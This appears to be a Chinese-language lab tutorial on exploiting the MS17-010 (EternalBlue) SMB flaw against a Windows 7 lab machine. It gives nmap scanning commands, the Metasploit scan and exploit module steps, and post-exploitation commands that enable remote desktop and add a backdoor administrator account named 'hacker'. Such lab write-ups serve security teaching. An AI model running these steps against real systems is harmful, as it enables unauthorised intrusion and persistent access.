一、简介:

MS17-010又称为永恒之蓝,通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞。目前已知受影响的Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

二、探测

靶机:win7 x64 sp1 IP:192.168.66.98

攻击机:kali 2020.4 IP:192.168.66.138



1、通过nmap扫描目标机器,发现139、445端口

nmap -V -T4 192.168.66.98

#T4设置扫描速度,越高越快(1-5)

#-V显示详情

结果:



2、使用msf探测是否存在MS17-010漏洞

a、寻找MS17-010模块

search MS17-010

发现2个探测模块和4个利用模块



3、利用auxiliary/scanner/smb/smb_ms17_010探测模块进行漏洞探测

use auxiliary/scanner/smb/smb_ms17_010 #调用探测模块

show options #显示配置参数

set RHOSTS 192.168.66.98 #设置目标IP

run #运行探测程序

探测出存在MS17-010漏洞

三、利用



1、使用攻击模块对靶机发起攻击

use exploit/windows/smb/ms17_010_eternalblue #调用攻击模块

show options #显示配置参数

set RHOSTS 192.168.66.98 #设置目标IP

run #运行探测程序

攻击成功,进入后渗透攻击阶段



2、靶机信息收集

a、查看目标主机详细信息

sysinfo

b、查看当前获取的权限

getuid

system权限,无需提权



3、开启远程桌面

run getgui -e

成功开启远程桌面



4、切换到cmd命令行模式

shell



5、添加用户



net user

net user hacker hacker.123 /add #添加用户、密码



net localgroup administrators hacker /add #提权至管理员组

net localgroup administrators #查看管理员组成员

提权成功



6、开启远程桌面连接

a、win+r,输入mstsc调出远程桌面,输入账号密码进行远程桌面连接



b、成功连接至靶机

至此,本次利用结束。后文附上meterpreter的其他指令,不做演示。